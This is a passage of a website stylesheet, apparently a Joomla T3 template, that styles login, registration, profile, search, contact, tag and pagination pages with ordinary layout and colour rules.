.login-wrap form .control-label {
  text-align: left;
  padding-top: 0;
}
.login-wrap form label {
  color: #222222;
  text-align: left;
  font-weight: 400;
}
.login-wrap form .form-group {
  margin-bottom: 30px;
}
@media (max-width: 767px) {
  .login-wrap form .form-group {
    margin-bottom: 20px;
  }
}
.login-wrap form .form-group input[type="text"],
.login-wrap form .form-group input[type="password"] {
  box-shadow: none;
  width: 100%;
}
.login-wrap form .form-group .checkbox {
  padding-top: 0;
  min-height: 0;
}
.login-wrap form .form-group .checkbox input[type="checkbox"] {
  margin-top: 2px;
}
.login-wrap .btn {
  display: block;
  width: 100%;
}
.login-wrap .other-links {
  margin-bottom: 0 !important;
}
.login-wrap .other-links ul {
  font-size: 13px;
  margin: 0;
  padding: 0;
  text-align: center;
}
.login-wrap .other-links ul li {
  display: inline-block;
  list-style: none;
  padding: 0 5px;
}
.login-wrap .other-links ul li a {
  color: #555555;
}
.login-wrap .other-links ul li a:hover,
.login-wrap .other-links ul li a:focus,
.login-wrap .other-links ul li a:active {
  color: #ff5a00;
}
.login-wrap .other-links ul li + li {
  margin-top: 10px;
}
.password-group .input-group .btn {
  width: auto;
}
.logout {
  border: 1px solid #ebebeb;
  box-shadow: 3px 3px 0 rgba(0, 0, 0, 0.024);
  padding: 40px;
  max-width: 500px;
  margin: 0 auto;
  text-align: center;
}
.logout .page-header {
  border: 0;
  margin-bottom: 20px;
}
.logout .page-header h1 {
  font-weight: 700;
  font-size: 24px;
  text-transform: uppercase;
  letter-spacing: 1px;
}
.logout .form-horizontal .control-group {
  margin-bottom: 0;
}
.logout .form-horizontal .control-group .controls {
  margin-left: 0;
}
#jform_terms_terms-lbl .star,
#jform_privacyconsent_privacy-lbl .star,
#jform_consentbox-lbl .star {
  width: 10px;
  vertical-align: top;
}
#jform_privacyconsent_privacy-lbl a.modal,
#jform_consentbox-lbl a.modal,
#jform_terms_terms-lbl a.modal,
#jform_profile_tos-lbl a.modal {
  display: inline-block;
  position: relative;
}
#jform_terms_terms input[type="radio"],
#jform_privacyconsent_privacy input[type="radio"],
#jform_consentbox input[type="radio"],
#jform_profile_tos input[type="radio"],
#jform_terms_terms input[type="checkbox"],
#jform_privacyconsent_privacy input[type="checkbox"],
#jform_consentbox input[type="checkbox"],
#jform_profile_tos input[type="checkbox"] {
  position: relative;
  margin: 0;
  margin-right: 5px;
  width: auto;
}
#jform_terms_terms label,
#jform_privacyconsent_privacy label,
#jform_consentbox label,
#jform_profile_tos label {
  margin-right: 10px;
  padding: 0;
}
.registration,
.profile-edit,
.profile {
  border: 1px solid #ebebeb;
  padding: 20px;
}
@media (min-width: 480px) {
  .registration,
  .profile-edit,
  .profile {
    margin: 0 auto;
    padding: 60px;
    width: 440px;
  }
}
.registration legend,
.profile-edit legend,
.profile legend {
  font-size: 18px;
  font-weight: 700;
  letter-spacing: 1px;
  text-transform: uppercase;
  padding-bottom: 10px;
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 40px;
}
.registration .form-group,
.profile-edit .form-group,
.profile .form-group {
  margin-bottom: 0;
}
.registration .form-group + .form-group,
.profile-edit .form-group + .form-group,
.profile .form-group + .form-group {
  margin-top: 20px;
}
@media (min-width: 480px) {
  .registration .form-group + .form-group,
  .profile-edit .form-group + .form-group,
  .profile .form-group + .form-group {
    margin-top: 30px;
  }
}
.registration .form-group .control-label,
.profile-edit .form-group .control-label,
.profile .form-group .control-label {
  text-align: left;
  padding-top: 0;
}
.registration .form-group .control-label label,
.profile-edit .form-group .control-label label,
.profile .form-group .control-label label {
  color: #222222;
  font-weight: 500;
}
.registration .form-group .control-label .text label,
.profile-edit .form-group .control-label .text label,
.profile .form-group .control-label .text label {
  font-weight: normal;
  color: #f44336;
}
.registration .form-group input.required,
.profile-edit .form-group input.required,
.profile .form-group input.required {
  width: 100%;
}
.registration fieldset dt,
.profile-edit fieldset dt,
.profile fieldset dt {
  margin-right: 5px;
}
.registration .form-actions,
.profile-edit .form-actions,
.profile .form-actions {
  background: none;
  margin-top: 30px;
  padding: 0;
}
.registration .form-actions .btn,
.profile-edit .form-actions .btn,
.profile .form-actions .btn {
  margin-right: 10px;
}
.registration .control-group label,
.profile-edit .control-group label,
.profile .control-group label {
  font-weight: 400;
}
.registration .control-group .field-calendar input,
.profile-edit .control-group .field-calendar input,
.profile .control-group .field-calendar input {
  display: inline-block;
}
@media screen and (min-width: 992px) {
  .profile-edit {
    width: 800px;
  }
}
.profile-edit fieldset .col-md-6 > .form-group {
  margin: 0 0 20px;
  padding: 0;
}
.profile-edit fieldset .col-md-6 > .form-group input,
.profile-edit fieldset .col-md-6 > .form-group select {
  width: 100%;
}
.profile-edit fieldset + fieldset {
  margin-top: 20px;
}
.profile-edit #helpsite-refresh {
  margin-top: 20px;
}
.profile-edit #jform_privacyconsent_privacy .form-check {
  display: flex;
  margin-bottom: 10px;
}
@media screen and (min-width: 992px) {
  .profile {
    width: 800px;
  }
}
.profile .dl-horizontal dd,
.profile .dl-horizontal dt {
  margin-bottom: 5px;
}
.profile #users-profile-custom {
  margin-top: 40px;
}
.form-register fieldset {
  padding: 0 0 10px;
}
.form-register p {
  margin: 0 0 5px;
}
.form-register p.form-des {
  margin: 15px 0;
}
.form-register label {
  display: block;
  float: left;
  font-weight: bold;
  text-align: right;
  width: 130px;
}
.form-register .input,
.form-register .inputbox {
  margin-left: 10px;
  width: 200px;
}
.form-register .btn,
.form-register .button {
  margin-left: 140px;
}
.admintable textarea {
  max-width: 90% !important;
  resize: none;
}
#user-registration .form-group + .form-group {
  padding: 0 60px 0 20px ;
}
@media (max-width: 991px) {
  #user-registration .form-group + .form-group {
    padding: 20px 60px 0 0px ;
  }
}
#user-registration .form-group + .form-group label {
  padding: 20px 0px 0 0;
}
.com_mailto body {
  padding: 10px;
}
.com_mailto .t3-mainbody {
  padding-top: 0;
  padding-bottom: 0;
}
.com_mailto .t3-content {
  width: auto;
}
#mailto-window {
  background: #fff;
  margin: 10px 0 20px;
  padding: 0;
  position: relative;
}
#mailto-window h2 {
  margin-top: 0;
  margin-bottom: 20px;
  font-size: 24px;
}
#mailto-window .mailto-close a {
  font-size: 16px;
}
#mailto-window .mailto-close a:hover {
  color: #ff5a00;
}
#mailtoForm .formelm {
  padding: 5px 0;
  vertical-align: middle;
  overflow: hidden;
}
#mailtoForm .formelm label {
  display: inline-block;
  float: left;
  font-weight: bold;
  vertical-align: middle;
  width: 100px;
}
#mailtoForm p {
  margin-top: 20px;
}
#mailtoForm .input,
#mailtoForm .inputbox {
  width: 65%;
}
#mailtoForm .btn,
#mailtoForm .button,
#mailtoForm button {
  margin-right: 5px;
}
#mailtoForm .control-group .controls {
  margin-left: 0;
}
#mailtoForm .control-group .controls #consentbox {
  padding-left: 24px;
}
.user-details {
  padding: 10px 0;
}
.user-details p {
  margin: 0 0 5px;
}
.user-details label {
  display: block;
  float: left;
  font-weight: bold;
  text-align: right;
  width: 130px;
}
.user-details .input,
.user-details .inputbox {
  margin-left: 10px;
  width: 200px;
}
.user-details .btn,
.user-details button {
  margin-left: 140px;
}
.user-details .paramlist .paramlist_key {
  padding: 0 0 5px;
  width: 130px;
}
.user-details .paramlist .paramlist_value {
  padding: 0 0 5px;
}
.user-details .user_name span {
  font-weight: bold;
  padding-left: 10px;
}
.reset,
.remind {
  background: #ffffff;
  border: 1px solid #ebebeb;
  border-radius: 0;
  margin: 0 auto;
  padding: 40px;
  width: 800px;
}
@media screen and (max-width: 767px) {
  .reset,
  .remind {
    padding: 20px;
    width: auto;
  }
  .reset .form-group > *,
  .remind .form-group > * {
    padding: 0;
  }
}
.reset .form-group,
.remind .form-group {
  margin-bottom: 10px;
  width: 100%;
}
.reset .form-group + .form-group,
.remind .form-group + .form-group {
  padding: 0 !important;
}
.reset #jform_captcha,
.remind #jform_captcha {
  max-width: 100%;
  overflow: auto;
}
.reset .form-validate p,
.remind .form-validate p {
  background: #eeeeee;
  border: 1px solid #ebebeb;
  margin-bottom: 20px;
  padding: 10px 20px;
  border-radius: 0;
}
.reset .form-validate fieldset dl,
.remind .form-validate fieldset dl {
  margin: 0;
}
.reset .form-validate fieldset dt,
.remind .form-validate fieldset dt {
  margin: 4px 0 0 0;
}
.reset fieldset > p,
.remind fieldset > p {
  background-color: #fcf8e3;
  border-color: #faebcc;
  color: #c09853;
  padding: 20px;
}
.profile-edit input {
  position: relative;
  min-height: 1px;
  padding-right: 6px;
  padding-left: 6px;
}
@media (min-width: 768px) {
  .profile-edit input {
    float: left;
    width: 50%;
  }
}
.profile-edit select {
  position: relative;
  min-height: 1px;
  padding-right: 6px;
  padding-left: 6px;
}
@media (min-width: 768px) {
  .profile-edit select {
    float: left;
    width: 50%;
  }
}
.profile-edit select + button {
  margin-left: 5px;
}
.search .page-title {
  font-size: 24px;
  font-weight: 700;
  letter-spacing: 1px;
  text-transform: uppercase;
  margin-bottom: 20px;
}
.search .search-box-border {
  border: 1px solid #ebebeb;
  padding: 40px;
  margin-bottom: -1px;
}
@media screen and (max-width: 768px) {
  .search .search-box-border {
    padding: 20px;
  }
}
.search .form-limit {
  margin-top: 10px;
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 20px;
}
.search .form-limit label {
  margin-bottom: 3px;
  text-transform: none;
  font-weight: 500;
}
.search .form-limit #limit_chzn,
.search .form-limit #limit {
  display: inline-block;
}
.search .form-limit .counter {
  background: none;
  margin-top: 0;
  padding-top: 0;
  border: none;
}
.search .input-group .form-control {
  z-index: 1;
}
.searchintro {
  background: #f6f6f6;
  font-size: 18px;
  border: 1px solid #ebebeb;
  margin-bottom: 20px;
  padding: 20px 40px;
}
.searchintro p {
  margin: 0;
}
.searchintro b,
.searchintro strong {
  font-weight: 400;
}
.searchintro .badge {
  font-size: 18px;
  background: #ff5a00;
  color: #ffffff;
  border-radius: 0;
}
#searchForm:before,
#searchForm:after {
  display: table;
  content: " ";
}
#searchForm:after {
  clear: both;
}
#searchForm label {
  text-transform: none;
  font-weight: 400;
}
#searchForm .form-group {
  margin-bottom: 20px;
}
#searchForm fieldset {
  margin: 0 0 20px 0;
}
#searchForm legend {
  margin-bottom: 10px;
  border: none;
  font-size: 15px;
  font-weight: 600;
  text-transform: uppercase;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
}
#searchForm select {
  width: auto;
  display: inline-block;
  margin-left: 5px;
  padding-left: 5px;
}
#searchForm .phrases-box input[type="radio"],
#searchForm .only input[type="checkbox"] {
  vertical-align: top;
  margin-top: 4px;
}
#searchForm .chzn-container,
#searchForm label[for=limit] {
  display: inline-block;
}
#searchForm .input-group #search-searchword {
  width: 100%;
  flex: 1 1 auto;
}
#searchForm .input-group .input-group-btn {
  width: 42px;
}
#search-form ul#finder-filter-select-list {
  margin-left: 0;
  padding-left: 0;
}
#search-form ul#finder-filter-select-list li {
  list-style: none;
  padding: 10px 0;
}
#search-form ul#finder-filter-select-list li label {
  width: 150px;
}
#search-form .word .form-group {
  margin-bottom: 10px;
}
@media screen and (max-width: 768px) {
  #searchForm .radio-inline,
  #searchForm .checkbox-inline {
    display: block;
    width: 100%;
    margin-left: 0;
  }
}
.search-results {
  margin-top: 20px;
  margin-left: 0;
  padding-left: 0;
}
.search-results .result-title {
  margin-top: 0;
  font-size: 24px;
  font-weight: 400;
  margin-bottom: 5px;
  line-height: 1.42857143;
}
.search-results .result-title a {
  color: #222222;
}
.search-results .result-title a:hover,
.search-results .result-title a:focus,
.search-results .result-title a:active {
  color: #0d48dd;
}
.search-results .result-category {
  font-size: 11px;
  color: #999999;
  text-transform: uppercase;
}
.search-results .result-text {
  margin-top: 5px;
  margin-bottom: 5px;
}
.search-results .result-url {
  color: #555555;
  margin-top: 20px;
}
.search-results .result-created {
  font-size: 11px;
  color: #999999;
}
.search-results .result-item {
  padding-bottom: 20px;
  margin-bottom: 20px;
  border-bottom: 1px solid #ebebeb;
}
.search-results .result-item .img-intro {
  margin: 0 0 10px 0;
}
@media (min-width: 768px) {
  .search-results .result-item .img-intro {
    float: left;
    width: 30%;
    margin: 0 20px 0px 0px;
  }
}
.search-results .result-item .img-intro img {
  max-width: 100%;
}
div.finder {
  border: 1px solid #ebebeb;
  padding: 40px;
}
@media screen and (min-width: 992px) {
  div.finder {
    width: 768px;
    margin: 0 auto;
  }
}
div.finder .page-header {
  margin: 20px 0;
}
@media screen and (min-width: 768px) {
  div.finder .page-header {
    margin: 40px 0;
  }
}
@media screen and (max-width: 767px) {
  div.finder .page-header h1 {
    margin-bottom: 0;
  }
}
div.finder hr {
  border-color: #ebebeb;
}
div.finder #search-form {
  margin-bottom: 20px;
}
@media (max-width: 767px) {
  div.finder #search-form #smartsearch-btn {
    margin-bottom: 10px;
    vertical-align: top;
  }
}
div.finder .word .form-group {
  position: relative;
  display: block;
}
div.finder .word .form-group label {
  font-size: 24px;
  font-weight: 700;
  letter-spacing: 1px;
  text-transform: uppercase;
  margin-bottom: 20px;
}
div.finder .word .form-group .inputbox {
  margin-bottom: 20px;
}
@media screen and (min-width: 768px) {
  div.finder .word .form-group .inputbox {
    width: 100%;
  }
}
div.finder #smartsearch-btn {
  margin-right: 8px;
}
div.finder #advancedSearch {
  margin-top: 20px;
  border-top: 1px solid #ebebeb;
  padding-top: 20px;
}
div.finder #finder-search {
  margin: 0;
}
#searchForm .phrases-box input[type="radio"] {
  vertical-align: top;
  margin-top: 3px;
}
#finder-filter-window .filter-branch .finder-selects {
  padding: 0 10px 10px 0;
}
#finder-filter-window .filter-branch .finder-selects label {
  font-weight: 600;
  text-transform: none;
}
#finder-filter-window #finder-filter-select-dates li.filter-date {
  padding-right: 10px;
}
@media (max-width: 768px) {
  #finder-filter-window #finder-filter-select-dates li.filter-date {
    width: 100%;
  }
}
#finder-filter-window #finder-filter-select-dates li.filter-date .field-calendar {
  margin-top: 6px;
}
#finder-filter-window #finder-filter-select-dates li.filter-date .field-calendar .input-group {
  display: flex;
}
#finder-filter-window .filter-branch.filter-branch {
  float: left;
  margin-top: 20px;
}
#finder-filter-window .filter-branch.filter-branch .control-group {
  display: inline-block;
  margin-right: 10px;
}
#finder-filter-window .filter-branch.filter-branch .control-label {
  margin-bottom: 0;
}
.item-page .article-image {
  margin-bottom: 20px;
}
.item-page .article-image img {
  max-width: 100%;
}
.item-page .article-content {
  font-size: 15px;
}
.item-page .article-header > h1 {
  margin-bottom: 20px;
}
.item-page .article-header > h1 a {
  color: #222222;
}
.item-page .article-aside {
  margin-bottom: 20px;
}
.item-page .article-aside .article-info dd {
  font-size: 14px;
}
.item-page .form-inline {
  margin-bottom: 20px;
}
.item-page .pagenav {
  background: none;
  border: none;
  padding: 0;
}
.item-page .tags {
  margin: 20px 0;
}
.tag-category h2 {
  margin-top: 0;
  margin-bottom: 15px;
}
.tag-category .tag-info img {
  max-width: 100%;
  margin-bottom: 10px;
}
@media (min-width: 992px) {
  .tag-category .tag-info img {
    width: 50%;
    float: left;
    margin: 0 20px 0 0;
  }
}
.tag-category .filters.btn-toolbar {
  display: block;
}
.tag-category .filters #limit_chosen,
.tag-category .filters #limit {
  width: auto !important;
}
.tag-category ul.category {
  border: 0;
}
.tag-category ul.category li {
  border-bottom: 1px solid #ebebeb;
  background-color: transparent;
  padding: 0 0 30px;
  margin-bottom: 30px;
}
.tag-category ul.category li:last-child {
  border: none;
  padding: 0;
}
.tag-category ul.category li .tag-img {
  margin-bottom: 20px;
}
.tag-category ul.category li .tag-img img {
  max-width: 100%;
}
@media (min-width: 992px) {
  .tag-category ul.category li .tag-img {
    float: left;
    width: 30%;
    margin: 0 30px 0 0;
  }
}
.tag-category ul.category li .tag-body h3 {
  margin-bottom: 10px;
  line-height: 1.4;
  margin-top: 0;
}
.tag-category ul.category li .tag-body h3 a {
  color: #222222;
}
.tag-category ul.category li .tag-body h3 a:hover,
.tag-category ul.category li .tag-body h3 a:focus,
.tag-category ul.category li .tag-body h3 a:active {
  color: #ff5a00;
}
.tag-category ul.category li .tag-body p {
  display: inline;
  margin-bottom: 0;
  color: #333333;
  font-size: 14px;
}
.tag-category .filters {
  margin: 0 0 30px 0;
  padding: 0 0 30px 0;
  border-bottom: 1px solid #ebebeb;
}
.tag-category .filters #filter-search {
  float: left;
}
@media (max-width: 767px) {
  .tag-category .filters #filter-search {
    width: 63%;
  }
}
.tag-category .filters .btn-group {
  margin-left: 0;
}
@media (max-width: 767px) {
  .tag-category .filters .btn-group {
    float: none !important;
    display: block;
  }
  .tag-category .filters .btn-group.pull-right {
    margin-top: 10px;
  }
  .tag-category .filters .btn-group:after {
    content: "";
    display: block;
    clear: both;
  }
}
.contact {
  padding-top: 20px;
}
.contact .page-header {
  border: none;
  display: none;
}
.contact .page-header h2 {
  margin: 0;
}
.contact h3 {
  color: inherit;
  font-size: 14px;
  font-weight: 700;
  letter-spacing: 0.5;
  margin: 0;
  position: relative;
  text-transform: uppercase;
}
.contact input[type="email"],
.contact input[type="text"] {
  width: 100%;
}
.contact textarea {
  box-shadow: none;
}
@media (max-width: 768px) {
  .contact .thumbnail {
    width: 100%;
  }
}
.contact .dl-horizontal {
  margin-bottom: 0;
}
.contact .dl-horizontal > dt {
  display: none;
}
.contact .dl-horizontal > dd {
  margin-left: 0;
  margin-bottom: 5px;
}
.contact .dl-horizontal > dd .fa {
  margin-right: 4px;
  width: 15px;
}
.contact img {
  max-width: 100%;
}
.contact .form-group.cus-field {
  margin-bottom: 0;
}
.contact label {
  font-weight: 400;
  padding-bottom: 5px;
}
.contact label.invalid {
  background: transparent;
  color: #f44336;
}
.contact .contact-links ul li {
  margin: 0 0 10px 0;
  border: none;
}
.contact .contact-links ul li a {
  color: #333333;
  font-size: 14px;
  font-weight: 400;
  padding: 0;
  display: inline-block;
  text-transform: none;
}
.contact .contact-links ul li a > i {
  display: inline-block;
  width: 16px;
}
.contact .contact-links ul li a:hover,
.contact .contact-links ul li a:focus,
.contact .contact-links ul li a:active {
  background: none;
  color: #ff5a00;
}
.contact .contact-links ul li a:hover > i,
.contact .contact-links ul li a:focus > i,
.contact .contact-links ul li a:active > i {
  color: #333333;
}
.contact .checkbox input {
  margin-left: 0;
}
.contact .control-btn {
  text-align: right;
}
@media (max-width: 767px) {
  .contact .control-btn {
    text-align: left;
    margin-top: 20px;
  }
}
.contact .control-group .control-label {
  padding: 0;
  text-align: left;
}
.contact .control-group .controls {
  float: left;
  width: 100%;
  margin-left: 0;
}
.contact .contact-box {
  border: 1px solid #ebebeb;
  border-top: 2px solid #ff5a00;
}
.contact .contact-box .contact-body {
  padding: 20px;
}
.contact .contact-box .contact-title {
  border-bottom: 1px solid #ebebeb;
  padding: 20px;
  margin: 0;
}
.contact .contact-box .contact-title h3 {
  position: relative;
}
.contact .thumbnail {
  border: 0;
  padding: 0;
}
.contact .thumbnail img {
  border: 3px solid #ebebeb;
  padding: 0;
}
.contact .contact-fields.dl-horizontal > dt {
  display: block;
  margin-right: 10px;
  width: auto;
}
#jform_captcha .grecaptcha-badge {
  bottom: 18% !important;
}
.plain-style.row {
  margin: 0 -20px;
}
@media (max-width: 767px) {
  .plain-style.row {
    margin: 0;
  }
}
.plain-style.row > [class^="col-"] {
  padding: 0 20px;
}
@media (max-width: 767px) {
  .plain-style.row > [class^="col-"] {
    padding: 0;
  }
}
.plain-style .contact-top {
  margin-bottom: 40px;
}
.plain-style .contact-left {
  margin-bottom: 20px;
}
.plain-style .contact-left .contact-title h3 {
  font-size: 24px;
  margin-bottom: 30px;
  padding-bottom: 30px;
  border-bottom: 1px solid #ebebeb;
}
.plain-style .contact-box {
  margin-bottom: 40px;
}
.plain-style .contact-box h3 {
  margin-top: 0;
}
.plain-style .contact-box.box-bg {
  background: #222222 url('../images/contact-bg.png') no-repeat left top / cover;
  border: 0;
  color: #ffffff;
}
.plain-style .contact-box.box-bg h3 {
  color: #ffffff;
  padding: 20px;
  display: block;
  border-bottom: 1px solid #444444;
}
.plain-style .contact-box.box-bg .contact-miscinfo {
  padding: 20px;
}
.plain-style .contact-box.box-bg .contact-miscinfo p {
  color: #ffffff;
  margin-bottom: 0;
  filter: alpha(opacity=80);
  opacity: 0.8;
}
.plain-style .contact-box.box-bg .contact-miscinfo p + p {
  margin-top: 20px;
}
#slide-contact {
  height: auto !important;
}
#slide-contact .panel {
  box-shadow: none;
  border: 0;
}
#slide-contact .panel + .panel {
  margin-top: 10px;
}
#slide-contact .panel .panel-heading {
  border: 1px solid #ebebeb;
  background-color: transparent;
  color: #000000;
  margin-bottom: -1px;
  padding: 15px 20px;
}
#slide-contact .panel .panel-heading .accordion-toggle {
  position: relative;
  font-size: 14px;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  text-transform: uppercase;
  display: inline-block;
  color: #ff5a00;
  text-decoration: none;
}
#slide-contact .panel .panel-heading .accordion-toggle.collapsed {
  color: #333333;
}
#slide-contact .panel .panel-heading .accordion-toggle.collapsed:hover {
  color: #ff5a00;
  text-decoration: none;
}
#slide-contact .panel .panel-body {
  border: 1px solid #ebebeb;
  padding: 20px;
}
.contact #myTabContent:before,
.contact #myTabContent:after {
  display: table;
  content: " ";
}
.contact #myTabContent:after {
  clear: both;
}
.contact-form legend {
  border: 0;
  color: #f44336;
  font-size: 13px;
  margin: 0 0 10px;
  padding: 0;
  filter: alpha(opacity=60);
  opacity: 0.6;
}
.contact-form .form-group {
  margin: 0 -20px 10px;
}
@media (max-width: 767px) {
  .contact-form .form-group {
    margin: 0 0 10px;
  }
}
.contact-form .form-group [class^="col-"] {
  padding: 0 20px;
}
@media (max-width: 767px) {
  .contact-form .form-group [class^="col-"] {
    padding: 0;
  }
}
.contact-form #jform_contact_emailmsg {
  width: 100%;
}
.contact-form #jform_contact_message {
  box-shadow: none;
  width: 100%;
  height: auto;
}
.contact-form #jform_contact_message.invalid {
  background: transparent;
}
@media (max-width: 768px) {
  .contact-form #jform_captcha-lbl {
    display: none;
  }
  .contact-form #recaptcha_image {
    width: 220px;
  }
  .contact-form #recaptcha_image img {
    max-width: 220px;
  }
  .contact-form #recaptcha_response_field {
    max-width: 220px;
  }
}
.contact .accordion-toggle {
  font-weight: bold;
}
#archive-items > li {
  line-height: normal;
  margin: 0;
  overflow: visible;
  padding: 0;
}
#archive-items .intro {
  clear: both;
  overflow: hidden;
}
.categories-list {
  margin-bottom: 20px;
}
.category-item:before,
.category-item:after {
  display: table;
  content: " ";
}
.category-item:after {
  clear: both;
}
.category-item .category-item {
  margin-bottom: 0;
  margin-left: 20px;
}
.category-item .category-item .page-header {
  font-size: 14px;
}
.category-item .item-title {
  font-weight: 500;
  margin: 0 0 10px;
  text-transform: uppercase;
  font-size: 18px;
}
.category-item .item-title > a {
  color: #222222;
}
.category-item .item-title > a:hover,
.category-item .item-title > a:focus {
  color: #ff5a00;
}
.category-item .badge {
  vertical-align: top;
  background: #ff5a00;
  border-radius: 0;
  margin-left: 5px;
}
.category-item .cat-detail {
  border: 1px solid #ebebeb;
}
.category-item .cat-intro-image img {
  max-width: 100%;
}
.category-item .cat-description {
  padding: 20px;
}
.cat-children .page-header {
  line-height: normal;
  padding: 10px 5px;
  margin: 0;
  font-size: 18px;
  font-weight: normal;
}
.newsfeed-category > h2,
.newsfeed > h2 {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 20px;
  margin-bottom: 20px;
  margin-top: 0;
}
.newsfeed-category .category-desc,
.newsfeed .category-desc {
  margin-bottom: 20px;
}
.newsfeed-category .category li:before,
.newsfeed .category li:before,
.newsfeed-category .category li:after,
.newsfeed .category li:after {
  display: table;
  content: " ";
}
.newsfeed-category .category li:after,
.newsfeed .category li:after {
  clear: both;
}
.newsfeed > h2 {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 20px;
  margin-bottom: 20px;
  margin-top: 0;
}
.newsfeed .feed-description {
  margin-bottom: 20px;
  font-size: 16px;
}
.newsfeed .feed-item-description .feed-description {
  font-size: 14px;
}
.newsfeed ol li > a {
  font-weight: bold;
  font-size: 16px;
}
.article-content .pagination ul {
  display: block;
  list-style: none;
  padding: 0;
  overflow: hidden;
}
.article-content .pagination ul li {
  border: 1px solid #ebebeb;
  float: left;
  line-height: normal;
  margin-right: 10px;
  padding: 10px 20px;
}
.article-content .pagination ul li a {
  border: 0;
  text-decoration: none;
  background-color: transparent;
  line-height: normal;
  padding: 0;
}
.pagenavcounter {
  margin: 0 0 20px;
  font-weight: bold;
}
#article-index,
.article-index {
  border: 1px solid #ebebeb;
  border-radius: 0;
  float: right;
  padding: 10px;
  margin: 0 0 20px 20px;
  width: 25%;
}
#article-index ul,
.article-index ul {
  list-style: none;
  margin: 0;
  padding: 0;
  border: 0;
}
#article-index ul > li,
.article-index ul > li {
  border: 0;
  margin-top: 2px;
}
#article-index ul > li > a,
.article-index ul > li > a {
  border: 0;
  padding: 5px;
  border-radius: 0;
}
#article-index ul > .active > a,
.article-index ul > .active > a {
  border: 0;
  background: #ff5a00;
  color: #ffffff;
}
#article-index ul > .active > a:hover,
.article-index ul > .active > a:hover,
#article-index ul > .active > a:active,
.article-index ul > .active > a:active,
#article-index ul > .active > a:focus,
.article-index ul > .active > a:focus {
  border: 0;
  background: #ff5a00;
  color: #ffffff;
}
.pagenav {
  margin: 0;
  padding: 0;
  list-style: none;
}
.pagenav > li {
  margin: 0;
  padding: 0;
  float: left;
}
.pagenav > li.pagenav-prev,
.pagenav > li.previous {
  margin-right: 10px;
}
.pagenav > li.pagenav-next,
.pagenav > li.next {
  float: right;
}
.pagenav li > a {
  padding: 10px 20px;
  line-height: normal;
  border: 1px solid #dddddd;
  border-radius: 0;
  text-transform: uppercase;
  color: #222222;
}
.pagenav li > a:hover,
.pagenav li > a:active,
.pagenav li > a:focus {
  background-color: #eeeeee;
}
.items-more h3 {
  margin: 0 0 20px;
}
.items-more .nav > li {
  border-top: 1px solid #ebebeb;
}
.items-more .nav > li > a {
  padding: 6px 5px;
}
.back_button a {
  display: block;
  margin: 10px 0;
}
.filters {
  margin: 10px 0;
}
.display-limit {
  margin: 10px 0 5px;
}
.filters .display-limit {
  float: right;
  text-align: right;
}
#system-message dt {
  font-weight: bold;
}
#system-message dd {
  font-weight: bold;
}
#system-message dd.message ul,
#system-message dd.error ul,
#system-message dd.notice ul {
  margin: 0;
  padding: 0;
}
#system-message dd.message ul li,
#system-message dd.error ul li,
#system-message dd.notice ul li {
  background: none;
  margin: 0;
  padding: 5px;
}
.alert-message {
  color: #468847;
  background-color: #dff0d8;
  border-color: #d6e9c6;
}
.alert-message hr {
  border-top-color: #c9e2b3;
}
.alert-message .alert-link {
  color: #356635;
}
.alert-notice {
  color: #3a87ad;
  background-color: #d9edf7;
  border-color: #bce8f1;
}
.alert-notice hr {
  border-top-color: #a6e1ec;
}
.alert-notice .alert-link {
  color: #2d6987;
}
.alert-error {
  color: #b94a48;
  background-color: #f2dede;
  border-color: #ebccd1;
}
.alert-error hr {
  border-top-color: #e4b9c0;
}
.alert-error .alert-link {
  color: #953b39;
}
.tip-wrap {
  background: #fff6df;
  border: 1px solid #fb3;
  border-radius: 5px;
  -webkit-box-shadow: none;
  box-shadow: none;
  max-width: 300px;
  z-index: 999;
}
.tip-title {
  border-bottom: 1px solid #fb3;
  font-weight: bold;
  padding: 5px 10px;
}
.tip-text {
  font-size: 14px;
  margin: 0;
  padding: 5px 10px;
}
.hasTip img {
  border: none;
  margin: 0 5px 0 0;
}
.t3-top-bar .top-right .right-info {
  display: inline-block;
}
.t3-top-bar .languageswitcherload {
  float: none;
  padding: 10px;
  padding-right: 0;
  margin-left: 10px;
}
@media (min-width: 480px) {
  .t3-top-bar .languageswitcherload {
    border-left: 1px solid #ebebeb;
    float: right;
  }
}
.t3-top-bar .languageswitcherload .mod-languages {
  padding: 0;
  width: auto !important;
  position: static;
  left: auto;
}
.t3-top-bar .languageswitcherload .mod-languages a {
  background: none;
  border: none;
  box-shadow: none;
  color: #7b7b7b;
  font-size: 12px;
  height: auto;
  line-height: 1;
  padding: 0;
  position: relative;
}
.t3-top-bar .languageswitcherload .mod-languages.open a .fa-angle-down::before {
  content: "\f106";
}
.t3-top-bar .languageswitcherload .mod-languages .dropdown-menu {
  left: inherit;
  box-shadow: 0 0 12px rgba(0, 0, 0, 0.05);
  min-width: 70px;
  padding: 5px 10px;
  right: 0;
}
.t3-top-bar .languageswitcherload .mod-languages .dropdown-menu li {
  display: block;
  min-width: 70px;
  margin: 0;
  padding: 0;
}
.t3-top-bar .languageswitcherload .mod-languages .dropdown-menu li a {
  padding: 3px 0px;
  font-size: 11px;
  line-height: 1.42857143;
  border-radius: 0;
  font-weight: 400;
  min-width: 70px;
  text-align: right;
  -webkit-transition: padding 350ms;
  -o-transition: padding 350ms;
  transition: padding 350ms;
}
.t3-top-bar .languageswitcherload .mod-languages .dropdown-menu li a:hover,
.t3-top-bar .languageswitcherload .mod-languages .dropdown-menu li a:focus,
.t3-top-bar .languageswitcherload .mod-languages .dropdown-menu li a:active {
  background-color: #f9f9f9;
  color: #ff5a00;
  padding-right: 12px;
  padding-left: 12px;
}
.t3-top-bar .languageswitcherload .mod-languages .dropdown-menu li + li {
  border-left: none;
  margin: 0;
  padding: 0;
}
div.calendar {
  width: 187px;
}
.edit.item-page fieldset .btn-toolbar {
  margin-top: 10px;
}
div.chzn-container-multi .chzn-choices {
  background-image: none;
  border-color: #ebebeb;
}
div.chzn-container-multi .chzn-choices li.search-field input[type="text"] {
  height: auto;
}
.iframe-bordered {
  border: 1px solid #dddddd;
}
.chzn-container {
  display: block;
}
div.chzn-container-single .chzn-single,
.chzn-container-multi .chzn-choices .search-field input,
.chzn-container-single .chzn-search input,
.chzn-container-active.chzn-with-drop .chzn-single {
  color: #555555;
  height: 40px;
  background: #ffffff;
  border-color: #ebebeb;
  -webkit-box-shadow: none;
  box-shadow: none;
  padding: 6px 12px;
